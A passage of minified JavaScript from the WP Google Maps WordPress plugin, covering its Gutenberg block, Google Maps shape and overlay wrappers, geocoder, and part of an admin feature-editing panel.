command");dataForMainThread=[],filesLoaded=0,totalFiles=(inputData=data).urls.length,loadNextFile()},!1)}}),jQuery(function($){WPGMZA.Integration={},WPGMZA.integrationModules={}}),jQuery(function($){var __,registerBlockType,InspectorControls,_wp$components,Dashicon,PanelBody;window.wp&&wp.i18n&&wp.blocks&&wp.editor&&wp.components&&(__=wp.i18n.__,registerBlockType=wp.blocks.registerBlockType,_wp$components=wp.editor,InspectorControls=_wp$components.InspectorControls,_wp$components.BlockControls,_wp$components=wp.components,Dashicon=_wp$components.Dashicon,_wp$components.Toolbar,_wp$components.Button,_wp$components.Tooltip,PanelBody=_wp$components.PanelBody,_wp$components.TextareaControl,_wp$components.CheckboxControl,_wp$components.TextControl,_wp$components.SelectControl,_wp$components.RichText,WPGMZA.Integration.Gutenberg=function(){registerBlockType("gutenberg-wpgmza/block",this.getBlockDefinition())},WPGMZA.Integration.Gutenberg.prototype.getBlockTitle=function(){return __("WP Google Maps")},WPGMZA.Integration.Gutenberg.prototype.getBlockInspectorControls=function(props){return React.createElement(InspectorControls,{key:"inspector"},React.createElement(PanelBody,{title:__("Map Settings")},React.createElement("p",{class:"map-block-gutenberg-button-container"},React.createElement("a",{href:WPGMZA.adminurl+"admin.php?page=wp-google-maps-menu&action=edit&map_id=1",target:"_blank",class:"button button-primary"},React.createElement("i",{class:"fa fa-pencil-square-o","aria-hidden":"true"}),__("Go to Map Editor"))),React.createElement("p",{class:"map-block-gutenberg-button-container"},React.createElement("a",{href:"https://www.wpgmaps.com/documentation/creating-your-first-map/",target:"_blank",class:"button button-primary"},React.createElement("i",{class:"fa fa-book","aria-hidden":"true"}),__("View Documentation")))))},WPGMZA.Integration.Gutenberg.prototype.getBlockAttributes=function(){return{}},WPGMZA.Integration.Gutenberg.prototype.getBlockDefinition=function(props){var _this=this;return{title:__("WP Google Maps"),description:__("The easiest to use Google Maps plugin! Create custom Google Maps with high quality markers containing locations, descriptions, images and links. Add your customized map to your WordPress posts and/or pages quickly and easily with the supplied shortcode. No fuss."),category:"common",icon:"location-alt",keywords:[__("Map"),__("Maps"),__("Google")],attributes:this.getBlockAttributes(),edit:function(props){return[!!props.isSelected&&_this.getBlockInspectorControls(props),React.createElement("div",{className:props.className+" wpgmza-gutenberg-block"},React.createElement(Dashicon,{icon:"location-alt"}),React.createElement("span",{class:"wpgmza-gutenberg-block-title"},__("Your map will appear here on your websites front end")))]},save:function(){return null}}},WPGMZA.Integration.Gutenberg.getConstructor=function(){return WPGMZA.Integration.Gutenberg},WPGMZA.Integration.Gutenberg.createInstance=function(){return new(WPGMZA.Integration.Gutenberg.getConstructor())},WPGMZA.isProVersion()||/^6/.test(WPGMZA.pro_version)||(WPGMZA.integrationModules.gutenberg=WPGMZA.Integration.Gutenberg.createInstance()))}),jQuery(function($){$(document).ready(function(event){var parent=document.body.onclick;parent&&(document.body.onclick=function(event){event.target instanceof WPGMZA.Marker||parent(event)})})}),jQuery(function($){WPGMZA.GoogleUICompatibility=function(){var style;navigator.vendor&&-1<navigator.vendor.indexOf("Apple")&&navigator.userAgent&&-1==navigator.userAgent.indexOf("CriOS")&&-1==navigator.userAgent.indexOf("FxiOS")||((style=$("<style id='wpgmza-google-ui-compatiblity-fix'/>")).html(".wpgmza_map img:not(button img) { padding:0 !important; }"),$(document.head).append(style))},WPGMZA.googleUICompatibility=new WPGMZA.GoogleUICompatibility}),jQuery(function($){WPGMZA.GoogleCircle=function(options,googleCircle){var self=this;WPGMZA.Circle.call(this,options,googleCircle),googleCircle?(this.googleCircle=googleCircle,options&&(options.center=WPGMZA.LatLng.fromGoogleLatLng(googleCircle.getCenter()),options.radius=googleCircle.getRadius()/1e3)):(this.googleCircle=new google.maps.Circle,this.googleCircle.wpgmzaCircle=this),this.googleFeature=this.googleCircle,options&&this.setOptions(options),google.maps.event.addListener(this.googleCircle,"click",function(){self.dispatchEvent({type:"click"})})},WPGMZA.GoogleCircle.prototype=Object.create(WPGMZA.Circle.prototype),WPGMZA.GoogleCircle.prototype.constructor=WPGMZA.GoogleCircle,WPGMZA.GoogleCircle.prototype.getCenter=function(){return WPGMZA.LatLng.fromGoogleLatLng(this.googleCircle.getCenter())},WPGMZA.GoogleCircle.prototype.setCenter=function(center){WPGMZA.Circle.prototype.setCenter.apply(this,arguments),this.googleCircle.setCenter(center)},WPGMZA.GoogleCircle.prototype.getRadius=function(){return this.googleCircle.getRadius()/1e3},WPGMZA.GoogleCircle.prototype.setRadius=function(radius){WPGMZA.Circle.prototype.setRadius.apply(this,arguments),this.googleCircle.setRadius(1e3*parseFloat(radius))},WPGMZA.GoogleCircle.prototype.setVisible=function(visible){this.googleCircle.setVisible(!!visible)},WPGMZA.GoogleCircle.prototype.setDraggable=function(value){this.googleCircle.setDraggable(!!value)},WPGMZA.GoogleCircle.prototype.setEditable=function(value){var self=this;this.googleCircle.setOptions({editable:value}),value&&(google.maps.event.addListener(this.googleCircle,"center_changed",function(event){self.center=WPGMZA.LatLng.fromGoogleLatLng(self.googleCircle.getCenter()),self.trigger("change")}),google.maps.event.addListener(this.googleCircle,"radius_changed",function(event){self.radius=self.googleCircle.getRadius()/1e3,self.trigger("change")}))},WPGMZA.GoogleCircle.prototype.setOptions=function(options){WPGMZA.Circle.prototype.setOptions.apply(this,arguments),options.center&&(this.center=new WPGMZA.LatLng(options.center))},WPGMZA.GoogleCircle.prototype.updateNativeFeature=function(){var googleOptions=this.getScalarProperties(),center=new WPGMZA.LatLng(this.center);googleOptions.radius*=1e3,googleOptions.center=center.toGoogleLatLng(),this.googleCircle.setOptions(googleOptions)}}),jQuery(function($){WPGMZA.GoogleDrawingManager=function(map){var self=this;WPGMZA.DrawingManager.call(this,map),this.mode=null,this.googleDrawingManager=new google.maps.drawing.DrawingManager({drawingControl:!1,polygonOptions:{editable:!0},polylineOptions:{editable:!0},circleOptions:{editable:!0},rectangleOptions:{editable:!0}}),this.googleDrawingManager.setMap(map.googleMap),google.maps.event.addListener(this.googleDrawingManager,"polygoncomplete",function(polygon){self.onPolygonClosed(polygon)}),google.maps.event.addListener(this.googleDrawingManager,"polylinecomplete",function(polyline){self.onPolylineComplete(polyline)}),google.maps.event.addListener(this.googleDrawingManager,"circlecomplete",function(circle){self.onCircleComplete(circle)}),google.maps.event.addListener(this.googleDrawingManager,"rectanglecomplete",function(rectangle){self.onRectangleComplete(rectangle)})},WPGMZA.GoogleDrawingManager.prototype=Object.create(WPGMZA.DrawingManager.prototype),WPGMZA.GoogleDrawingManager.prototype.constructor=WPGMZA.GoogleDrawingManager,WPGMZA.GoogleDrawingManager.prototype.setDrawingMode=function(mode){var googleMode;switch(WPGMZA.DrawingManager.prototype.setDrawingMode.call(this,mode),mode){case WPGMZA.DrawingManager.MODE_NONE:case WPGMZA.DrawingManager.MODE_MARKER:googleMode=null;break;case WPGMZA.DrawingManager.MODE_POLYGON:googleMode=google.maps.drawing.OverlayType.POLYGON;break;case WPGMZA.DrawingManager.MODE_POLYLINE:googleMode=google.maps.drawing.OverlayType.POLYLINE;break;case WPGMZA.DrawingManager.MODE_CIRCLE:googleMode=google.maps.drawing.OverlayType.CIRCLE;break;case WPGMZA.DrawingManager.MODE_RECTANGLE:googleMode=google.maps.drawing.OverlayType.RECTANGLE;break;case WPGMZA.DrawingManager.MODE_HEATMAP:googleMode=null;break;default:throw new Error("Invalid drawing mode")}this.googleDrawingManager.setDrawingMode(googleMode)},WPGMZA.GoogleDrawingManager.prototype.setOptions=function(options){this.googleDrawingManager.setOptions({polygonOptions:options,polylineOptions:options})},WPGMZA.GoogleDrawingManager.prototype.onVertexClicked=function(event){},WPGMZA.GoogleDrawingManager.prototype.onPolygonClosed=function(googlePolygon){var event=new WPGMZA.Event("polygonclosed");event.enginePolygon=googlePolygon,this.dispatchEvent(event)},WPGMZA.GoogleDrawingManager.prototype.onPolylineComplete=function(googlePolyline){var event=new WPGMZA.Event("polylinecomplete");event.enginePolyline=googlePolyline,this.dispatchEvent(event)},WPGMZA.GoogleDrawingManager.prototype.onCircleComplete=function(googleCircle){var event=new WPGMZA.Event("circlecomplete");event.engineCircle=googleCircle,this.dispatchEvent(event)},WPGMZA.GoogleDrawingManager.prototype.onRectangleComplete=function(googleRectangle){var event=new WPGMZA.Event("rectanglecomplete");event.engineRectangle=googleRectangle,this.dispatchEvent(event)},WPGMZA.GoogleDrawingManager.prototype.onHeatmapPointAdded=function(image){var position=WPGMZA.LatLng.fromGoogleLatLng(image.getPosition());image.setMap(null);var event=WPGMZA.Marker.createInstance();event.setPosition(position);image={url:WPGMZA.imageFolderURL+"heatmap-point.png",origin:new google.maps.Point(0,0),anchor:new google.maps.Point(13,13)};event.googleMarker.setIcon(image),this.map.addMarker(event);event=new WPGMZA.Event("heatmappointadded");event.position=position,this.trigger(event)}}),jQuery(function($){WPGMZA.GoogleGeocoder=function(){},WPGMZA.GoogleGeocoder.prototype=Object.create(WPGMZA.Geocoder.prototype),WPGMZA.GoogleGeocoder.prototype.constructor=WPGMZA.GoogleGeocoder,WPGMZA.GoogleGeocoder.prototype.getLatLngFromAddress=function(options,callback){return options&&options.address?(options.lat&&options.lng&&(latLng={lat:options.lat,lng:options.lng},callback([{geometry:{location:latLng},latLng:latLng,lat:latLng.lat,lng:latLng.lng,bounds:null}],WPGMZA.Geocoder.SUCCESS)),WPGMZA.isLatLngString(options.address)?WPGMZA.Geocoder.prototype.getLatLngFromAddress.call(this,options,callback):(options.country&&(options.componentRestrictions={country:options.country}),void(new google.maps.Geocoder).geocode(options,function(nativeStatus,status){var latLng,bounds;status==google.maps.GeocoderStatus.OK?(latLng={lat:(bounds=nativeStatus[0].geometry.location).lat(),lng:bounds.lng()},bounds=null,nativeStatus[0].geometry.bounds&&(bounds=WPGMZA.LatLngBounds.fromGoogleLatLngBounds(nativeStatus[0].geometry.bounds)),callback(nativeStatus=[{geometry:{location:latLng},latLng:latLng,lat:latLng.lat,lng:latLng.lng,bounds:bounds}],WPGMZA.Geocoder.SUCCESS)):(nativeStatus=WPGMZA.Geocoder.FAIL,status==google.maps.GeocoderStatus.ZERO_RESULTS&&(nativeStatus=WPGMZA.Geocoder.ZERO_RESULTS),callback(null,nativeStatus))}))):(nativeStatus=WPGMZA.Geocoder.NO_ADDRESS,void callback(null,nativeStatus));var latLng},WPGMZA.GoogleGeocoder.prototype.getAddressFromLatLng=function(options,callback){if(!options||!options.latLng)throw new Error("No latLng specified");var latLng=new WPGMZA.LatLng(options.latLng),geocoder=new google.maps.Geocoder;delete(options=$.extend(options,{location:{lat:latLng.lat,lng:latLng.lng}})).latLng,geocoder.geocode(options,function(results,status){"OK"!==status&&callback(null,WPGMZA.Geocoder.FAIL),results&&results.length||callback([],WPGMZA.Geocoder.NO_RESULTS),callback([results[0].formatted_address],WPGMZA.Geocoder.SUCCESS)})}}),jQuery(function($){WPGMZA.settings.engine&&"google-maps"!=WPGMZA.settings.engine||window.google&&window.google.maps&&(WPGMZA.GoogleHTMLOverlay=function(map){this.element=$("<div class='wpgmza-google-html-overlay'></div>"),this.visible=!0,this.position=new WPGMZA.LatLng,this.setMap(map.googleMap),this.wpgmzaMap=map},WPGMZA.GoogleHTMLOverlay.prototype=new google.maps.OverlayView,WPGMZA.GoogleHTMLOverlay.prototype.onAdd=function(){this.getPanes().overlayMouseTarget.appendChild(this.element[0])},WPGMZA.GoogleHTMLOverlay.prototype.onRemove=function(){this.element&&$(this.element).parent().length&&($(this.element).remove(),this.element=null)},WPGMZA.GoogleHTMLOverlay.prototype.draw=function(){this.updateElementPosition()},WPGMZA.GoogleHTMLOverlay.prototype.updateElementPosition=function(){var pixels=this.getProjection();pixels&&(pixels=pixels.fromLatLngToDivPixel(this.position.toGoogleLatLng()),$(this.element).css({left:pixels.x,top:pixels.y}))})}),jQuery(function($){WPGMZA.GoogleModernStoreLocatorCircle=function(map,settings){var self=this;WPGMZA.ModernStoreLocatorCircle.call(this,map,settings),this.intervalID=setInterval(function(){var mapSize={width:$(self.mapElement).width(),height:$(self.mapElement).height()};mapSize.width==self.mapSize.width&&mapSize.height==self.mapSize.height||(self.canvasLayer.resize_(),self.canvasLayer.draw(),self.mapSize=mapSize)},1e3),$(document).bind("webkitfullscreenchange mozfullscreenchange fullscreenchange",function(){self.canvasLayer.resize_(),self.canvasLayer.draw()})},WPGMZA.GoogleModernStoreLocatorCircle.prototype=Object.create(WPGMZA.ModernStoreLocatorCircle.prototype),WPGMZA.GoogleModernStoreLocatorCircle.prototype.constructor=WPGMZA.GoogleModernStoreLocatorCircle,WPGMZA.GoogleModernStoreLocatorCircle.prototype.initCanvasLayer=function(){var self=this;this.canvasLayer&&(this.canvasLayer.setMap(null),this.canvasLayer.setAnimate(!1)),this.canvasLayer=new CanvasLayer({map:this.map.googleMap,resizeHandler:function(event){self.onResize(event)},updateHandler:function(event){self.onUpdate(event)},animate:!0,resolutionScale:this.getResolutionScale()})},WPGMZA.GoogleModernStoreLocatorCircle.prototype.setOptions=function(options){WPGMZA.ModernStoreLocatorCircle.prototype.setOptions.call(this,options),this.canvasLayer.scheduleUpdate()},WPGMZA.GoogleModernStoreLocatorCircle.prototype.setPosition=function(position){WPGMZA.ModernStoreLocatorCircle.prototype.setPosition.call(this,position),this.canvasLayer.scheduleUpdate()},WPGMZA.GoogleModernStoreLocatorCircle.prototype.setRadius=function(radius){WPGMZA.ModernStoreLocatorCircle.prototype.setRadius.call(this,radius),this.canvasLayer.scheduleUpdate()},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getTransformedRadius=function(km){var spherical=google.maps.geometry.spherical,latitude=this.settings.center,result=new WPGMZA.LatLng({lat:0,lng:0}),latitude=new WPGMZA.LatLng({lat:latitude.lat,lng:0}),result=spherical.computeOffset(result.toGoogleLatLng(),1e3*km,90),result=.006395*km*(spherical.computeOffset(latitude.toGoogleLatLng(),1e3*km,90).lng()/result.lng());if(isNaN(result))throw new Error("here");return result},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getCanvasDimensions=function(){return{width:this.canvasLayer.canvas.width,height:this.canvasLayer.canvas.height}},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getWorldOriginOffset=function(){var position=this.map.googleMap.getProjection().fromLatLngToPoint(this.canvasLayer.getTopLeft());return{x:-position.x,y:-position.y}},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getCenterPixels=function(){var center=new WPGMZA.LatLng(this.settings.center);return this.map.googleMap.getProjection().fromLatLngToPoint(center.toGoogleLatLng())},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getContext=function(type){return this.canvasLayer.canvas.getContext("2d")},WPGMZA.GoogleModernStoreLocatorCircle.prototype.getScale=function(){return Math.pow(2,this.map.getZoom())*this.getResolutionScale()},WPGMZA.GoogleModernStoreLocatorCircle.prototype.setVisible=function(visible){WPGMZA.ModernStoreLocatorCircle.prototype.setVisible.call(this,visible),this.canvasLayer.scheduleUpdate()},WPGMZA.GoogleModernStoreLocatorCircle.prototype.destroy=function(){this.canvasLayer.setMap(null),this.canvasLayer=null,clearInterval(this.intervalID)}}),jQuery(function($){WPGMZA.GooglePolyline=function(options,path){var self=this;WPGMZA.Polyline.call(this,options,path),this.googlePolyline=path||new google.maps.Polyline(this.settings),this.googleFeature=this.googlePolyline,options&&options.polydata&&(path=this.parseGeometry(options.polydata),this.googlePolyline.setPath(path)),this.googlePolyline.wpgmzaPolyline=this,options&&this.setOptions(options),google.maps.event.addListener(this.googlePolyline,"click",function(){self.dispatchEvent({type:"click"})})},WPGMZA.GooglePolyline.prototype=Object.create(WPGMZA.Polyline.prototype),WPGMZA.GooglePolyline.prototype.constructor=WPGMZA.GooglePolyline,WPGMZA.GooglePolyline.prototype.updateNativeFeature=function(){this.googlePolyline.setOptions(this.getScalarProperties())},WPGMZA.GooglePolyline.prototype.setEditable=function(value){var path,self=this;this.googlePolyline.setOptions({editable:value}),value&&(path=this.googlePolyline.getPath(),["insert_at","remove_at","set_at"].forEach(function(name){google.maps.event.addListener(path,name,function(){self.trigger("change")})}),google.maps.event.addListener(this.googlePolyline,"dragend",function(event){self.trigger("change")}),google.maps.event.addListener(this.googlePolyline,"click",function(event){WPGMZA.altKeyDown&&(this.getPath().removeAt(event.vertex),self.trigger("change"))}))},WPGMZA.GooglePolyline.prototype.setDraggable=function(value){this.googlePolyline.setOptions({draggable:value})},WPGMZA.GooglePolyline.prototype.getGeometry=function(){for(var result=[],path=this.googlePolyline.getPath(),i=0;i<path.getLength();i++){var latLng=path.getAt(i);result.push({lat:latLng.lat(),lng:latLng.lng()})}return result}}),jQuery(function($){WPGMZA.GoogleRectangle=function(options,googleRectangle){var self=this;options=options||{},WPGMZA.Rectangle.call(this,options,googleRectangle),googleRectangle?(this.googleRectangle=googleRectangle,this.cornerA=options.cornerA=new WPGMZA.LatLng({lat:googleRectangle.getBounds().getNorthEast().lat(),lng:googleRectangle.getBounds().getSouthWest().lng()}),this.cornerB=options.cornerB=new WPGMZA.LatLng({lat:googleRectangle.getBounds().getSouthWest().lat(),lng:googleRectangle.getBounds().getNorthEast().lng()})):(this.googleRectangle=new google.maps.Rectangle,this.googleRectangle.wpgmzaRectangle=this),this.googleFeature=this.googleRectangle,options&&this.setOptions(options),google.maps.event.addListener(this.googleRectangle,"click",function(){self.dispatchEvent({type:"click"})})},WPGMZA.GoogleRectangle.prototype=Object.create(WPGMZA.Rectangle.prototype),WPGMZA.GoogleRectangle.prototype.constructor=WPGMZA.GoogleRectangle,WPGMZA.GoogleRectangle.prototype.getBounds=function(){return WPGMZA.LatLngBounds.fromGoogleLatLngBounds(this.googleRectangle.getBounds())},WPGMZA.GoogleRectangle.prototype.setVisible=function(visible){this.googleRectangle.setVisible(!!visible)},WPGMZA.GoogleRectangle.prototype.setDraggable=function(value){this.googleRectangle.setDraggable(!!value)},WPGMZA.GoogleRectangle.prototype.setEditable=function(value){var self=this;this.googleRectangle.setEditable(!!value),value&&google.maps.event.addListener(this.googleRectangle,"bounds_changed",function(event){self.trigger("change")})},WPGMZA.GoogleRectangle.prototype.setOptions=function(options){WPGMZA.Rectangle.prototype.setOptions.apply(this,arguments),options.cornerA&&options.cornerB&&(this.cornerA=new WPGMZA.LatLng(options.cornerA),this.cornerB=new WPGMZA.LatLng(options.cornerB))},WPGMZA.GoogleRectangle.prototype.updateNativeFeature=function(){var googleOptions=this.getScalarProperties(),north=parseFloat(this.cornerA.lat),west=parseFloat(this.cornerA.lng),south=parseFloat(this.cornerB.lat),east=parseFloat(this.cornerB.lng);north&&west&&south&&east&&(googleOptions.bounds={north:north,west:west,south:south,east:east}),this.googleRectangle.setOptions(googleOptions)}}),jQuery(function($){WPGMZA.GoogleText=function(options){WPGMZA.Text.apply(this,arguments),this.overlay=new WPGMZA.GoogleTextOverlay(options)},WPGMZA.extend(WPGMZA.GoogleText,WPGMZA.Text)}),jQuery(function($){WPGMZA.GoogleTextOverlay=function(options){this.element=$("<div class='wpgmza-google-text-overlay'><div class='wpgmza-inner'></div></div>"),(options=options||{}).position&&(this.position=options.position),options.text&&this.element.find(".wpgmza-inner").text(options.text),options.map&&this.setMap(options.map.googleMap)},window.google&&google.maps&&google.maps.OverlayView&&(WPGMZA.GoogleTextOverlay.prototype=new google.maps.OverlayView),WPGMZA.GoogleTextOverlay.prototype.onAdd=function(){var position=this.getProjection().fromLatLngToDivPixel(this.position.toGoogleLatLng());this.element.css({position:"absolute",left:position.x+"px",top:position.y+"px",minWidth:"200px"}),this.getPanes().floatPane.appendChild(this.element[0])},WPGMZA.GoogleTextOverlay.prototype.draw=function(){var position=this.getProjection().fromLatLngToDivPixel(this.position.toGoogleLatLng());this.element.css({position:"absolute",left:position.x+"px",top:position.y+"px",minWidth:"200px"})},WPGMZA.GoogleTextOverlay.prototype.onRemove=function(){this.element.remove()},WPGMZA.GoogleTextOverlay.prototype.hide=function(){this.element.hide()},WPGMZA.GoogleTextOverlay.prototype.show=function(){this.element.show()},WPGMZA.GoogleTextOverlay.prototype.toggle=function(){this.element.is(":visible")?this.element.hide():this.element.show()}}),jQuery(function($){"google-maps"==WPGMZA.settings.engine&&(WPGMZA.googleAPIStatus&&"USER_CONSENT_NOT_GIVEN"==WPGMZA.googleAPIStatus.code||(WPGMZA.GoogleVertexContextMenu=function(mapEditPage){var self=this;this.mapEditPage=mapEditPage,this.element=document.createElement("div"),this.element.className="wpgmza-vertex-context-menu",this.element.innerHTML="Delete",google.maps.event.addDomListener(this.element,"click",function(event){return self.removeVertex(),event.preventDefault(),event.stopPropagation(),!1})},WPGMZA.GoogleVertexContextMenu.prototype=new google.maps.OverlayView,WPGMZA.GoogleVertexContextMenu.prototype.onAdd=function(){var self=this,map=this.getMap();this.getPanes().floatPane.appendChild(this.element),this.divListener=google.maps.event.addDomListener(map.getDiv(),"mousedown",function(e){e.target!=self.element&&self.close()},!0)},WPGMZA.GoogleVertexContextMenu.prototype.onRemove=function(){google.maps.event.removeListener(this.divListener),this.element.parentNode.removeChild(this.element),this.set("position"),this.set("path"),this.set("vertex")},WPGMZA.GoogleVertexContextMenu.prototype.open=function(map,path,vertex){this.set("position",path.getAt(vertex)),this.set("path",path),this.set("vertex",vertex),this.setMap(map),this.draw()},WPGMZA.GoogleVertexContextMenu.prototype.close=function(){this.setMap(null)},WPGMZA.GoogleVertexContextMenu.prototype.draw=function(){var point=this.get("position"),projection=this.getProjection();point&&projection&&(point=projection.fromLatLngToDivPixel(point),this.element.style.top=point.y+"px",this.element.style.left=point.x+"px")},WPGMZA.GoogleVertexContextMenu.prototype.removeVertex=function(){var path=this.get("path"),vertex=this.get("vertex");path&&null!=vertex&&path.removeAt(vertex),this.close()}))}),jQuery(function($){WPGMZA.FeaturePanel=function(element,mapEditPage){var self=this;WPGMZA.EventDispatcher.apply(this,arguments),this.map=mapEditPage.map,this.drawingManager=mapEditPage.drawingManager,this.feature=null,this.element=element,this.initDefaults(),this.setMode(WPGMZA.FeaturePanel.MODE_ADD),this.drawingInstructionsElement=$(this.element).find(".wpgmza-feature-drawing-instructions"),this.drawingInstructionsElement.detach(),this.editingInstructionsElement=$(this.element).find(".wpgmza-feature-editing-instructions"),this.editingInstructionsElement.detach(),$("#wpgmaps_tabs_markers").on("tabsactivate",function(event,ui){$.contains(ui.newPanel[0],self.element[0])&&self.onTabActivated(event)}),$("#wpgmaps_tabs_markers").on("tabsactivate",function(event,ui){$.contains(ui.oldPanel[0],self.element[0])&&self.onTabDeactivated(event)}),$(document.body).on("click","[data-edit-"+this.featureType+"-id]",function(event){self.onEditFeature(event)}),$(document.body).on("click","[data-delete-"+this.featureType+"-id]",function(event){self.onDeleteFeature(event)}),$(this.element).find(".wpgmza-save-feature").on("click",function(event){self.onSave(event)}),this.drawingManager.on(self.drawingManagerCompleteEvent,function(event){self.onDrawingComplete(event)}),this.drawingManager.on("drawingmodechanged",function(event){self.onDrawingModeChanged(event)}),$(this.element).on("change input",function(event){self.onPropertyChanged(event)})},WPGMZA.extend(WPGMZA.FeaturePanel,WPGMZA.EventDispatcher),WPGMZA.FeaturePanel.MODE_ADD="add",WPGMZA.FeaturePanel.MODE_EDIT="edit",WPGMZA.FeaturePanel.prevEditableFeature=null,Object.defineProperty(WPGMZA.FeaturePanel.prototype,"featureType",{get:function(){return $(this.element).attr("data-wpgmza-feature-type")}}),Object.defineProperty(WPGMZA.FeaturePanel.prototype,"drawingManagerCompleteEvent",{get:function(){return this.featureType+"complete"}}),Object.defineProperty(WPGMZA.FeaturePanel.prototype,"featureDataTable",{get:function(){return $("[data-wpgmza-datatable][data-wpgmza-feature-type='"+this.featureType+"']")[0].wpgmzaDataTable}}),Object.defineProperty(WPGMZA.FeaturePanel.prototype,"featureAccordion",{get:function(){return $(this.element).closest(".wpgmza-accordion")}}),Object.defineProperty(WPGMZA.FeaturePanel.prototype,"map",{get:function(){return WPGMZA.mapEditPage.map}}),Object.defineProperty(WPGMZA.FeaturePanel.prototype,"mode",{get:function(){return this._mode}}),WPGMZA.FeaturePanel.prototype.initPreloader=function(){this.preloader||(this.preloader=$(WPGMZA.preloaderHTML),this.preloader.hide(),$(this.element).append(this.preloader))},WPGMZA.FeaturePanel.prototype.initDataTable=function(){var el=$(this.element).find("[data-wpgmza-datatable][data-wpgmza-rest-api-route]");this[this.featureType+"AdminDataTable"]=new WPGMZA.AdminFeatureDataTable(el)},WPGMZA.FeaturePanel.prototype.initDefaults=function(){$(this.element).find("[data-ajax-name]:not([type='radio'])").each(function(index,el){var val=$(el).val();val&&$(el).attr("data-default-value",val)})},WPGMZA.FeaturePanel.prototype.setCaptionType=function(type,id){var icons={add:"fa-plus-circle",save:"fa-pencil-square-o"};switch(type){case WPGMZA.FeaturePanel.MODE_ADD:case WPGMZA.FeaturePanel.MODE_EDIT:this.featureAccordion.find("[data-add-caption][data-edit-caption]").each(function(index,el){var text=$(el).attr("data-"+type+"-caption"),icon=$(el).find("i.fa");id&&(text+=" "+id),$(el).text(text),icon.length&&((icon=$("<i class='fa' aria-hidden='true'></i>")).addClass(icons[type]),$(el).prepend(" "),$(el).prepend(icon))});break;default:throw new Error("Invalid type")}},WPGMZA.FeaturePanel.prototype.setMode=function(type,id){this._mode=type,this.setCaptionType(type,id)},WPGMZA.FeaturePanel.prototype.setTargetFeature=function(feature){var prev,self=this;WPGMZA.FeaturePanel.prevEditableFeature&&((prev=WPGMZA.FeaturePanel.prevEditableFeature).setEditable(!1),prev.setDraggable(!1),prev.off("change")),feature?(feature.setEditable(!0),feature.setDraggable(!0),feature.on("change",function(event){self.onFeatureChanged(event)}),this.setMode(WPGMZA.FeaturePanel.MODE_EDIT),this.drawingManager.setDrawingMode(WPGMZA.DrawingManager.MODE_NONE),this.showInstructions()):this.setMode(WPGMZA.FeaturePanel.MODE_ADD),this.feature=WPGMZA.FeaturePanel.prevEditableFeature=feature},WPGMZA.FeaturePanel.prototype.reset=function(){$(this.element).find("[data-ajax-name]:not([data-ajax-name='map_id']):not([type='color']):not([type='checkbox']):not([type='radio'])").val(""),$(this.element).find("select[data-ajax-name]>option:first-child").prop("selected",!0),$(this.element).find("[data-ajax-name='id']").val("-1"),$(this.element).find("input[type='checkbox']").prop("checked",!1),tinyMCE.get("wpgmza-description-editor")?tinyMCE.get("wpgmza-description-editor").setContent(""):$("#wpgmza-description-editor").val(""),$("#wpgmza-description-editor").val(""),this.showPreloader(!1),this.setMode(WPGMZA.FeaturePanel.MODE_ADD),$(this.element).find("[data-ajax-name][data-default-value]").each(function(index,el){$(el).val($(el).data("default-value"))})},WPGMZA.FeaturePanel.prototype.select=function(arg){var id,expectedBaseClass,self=this;if(this.reset(),$.isNumeric(arg))id=arg;else{if(expectedBaseClass=WPGMZA[WPGMZA.capitalizeWords(this.featureType)],!(feature instanceof expectedBaseClass))throw new Error("Invalid feature type for this panel");id=arg.id}this.showPreloader(!0),WPGMZA.animateScroll($(".wpgmza_map")),WPGMZA.restAPI.call("/"+this.featureType+"s/"+id+"?skip_cache=1",{success:function(data,status,xhr){var feature="get"+WPGMZA.capitalizeWords(self.featureType)+"ByID",feature=self.map[feature](id);self.populate(data),self.showPreloader(!1),self.setMode(WPGMZA.FeaturePanel.MODE_EDIT,id),self.setTargetFeature(feature)}})},WPGMZA.FeaturePanel.prototype.showPreloader=function(show){this.initPreloader(),0==arguments.length||show?(this.preloader.fadeIn(),this.element.addClass("wpgmza-loading")):(this.preloader.fadeOut(),this.element.removeClass("wpgmza-loading"))},WPGMZA.FeaturePanel.prototype.populate=function(data){var value,target,name;for(name in data)switch(target=$(this.element).find("[data-ajax-name='"+name+"']"),value=data[name],(target.attr("type")||"").toLowerCase()){case"checkbox":case"radio":target.prop("checked",1==data[name]);break;case"color":value.match(/^#/)||(value="#"+value);default:"object"==typeof value&&(value=JSON.stringify(value)),$(this.element).find("[data-ajax-name='"+name+"']:not(select)").val(value),$(this.element).find("select[data-ajax-name='"+name+"']").each(function(index,el){"string"==typeof value&&0==data[name].length||$(el).val(value)})}},WPGMZA.FeaturePanel.prototype.serializeFormData=function(){var fields=$(this.element).find("[data-ajax-name]"),data={};return fields.each(function(index,el){var type="text";switch($(el).attr("type")&&(type=$(el).attr("type").toLowerCase()),type){case"checkbox":data[$(el).attr("data-ajax-name")]=$(el).prop("checked")?1:0;break;case"radio":$(el).prop("checked")&&(data[$(el).attr("data-ajax-name")]=$(el).val());break;default:data[$(el).attr("data-ajax-name")]=$(el).val()}}),data},WPGMZA.FeaturePanel.prototype.discardChanges=function(){var feature;this.feature&&(feature=this.feature,this.setTargetFeature(null),feature&&feature.map&&(this.map["remove"+WPGMZA.capitalizeWords(this.featureType)](feature),-1<feature.id&&this.updateFeatureByID(feature.id)))},WPGMZA.FeaturePanel.prototype.updateFeatureByID=function(id){var feature,self=this,route="/"+this.featureType+"s/",functionSuffix=WPGMZA.capitalizeWords(self.featureType),getByIDFunction="get"+functionSuffix+"ByID",removeFunction="remove"+functionSuffix,addFunction="add"+functionSuffix;WPGMZA.restAPI.call(route+id,{success:function(data,status,xhr){(feature=self.map[getByIDFunction](id))&&self.map[removeFunction](feature),feature=WPGMZA[WPGMZA.capitalizeWords(self.featureType)].createInstance(data),self.map[addFunction](feature)}})},WPGMZA.FeaturePanel.prototype.showInstructions=function(){this.mode===WPGMZA.FeaturePanel.MODE_ADD?($(this.map.element).append(this.drawingInstructionsElement),$(this.drawingInstructionsElement).hide().fadeIn()):($(this.map.element).append(this.editingInstructionsElement),$(this.editingInstructionsElement).hide().fadeIn())},WPGMZA.FeaturePanel.prototype.onTabActivated=function(){this.reset(),this.drawingManager.setDrawingMode(this.featureType),this.onAddFeature(event),$(".wpgmza-table-container-title").hide(),$(".wpgmza-table-container").hide();var 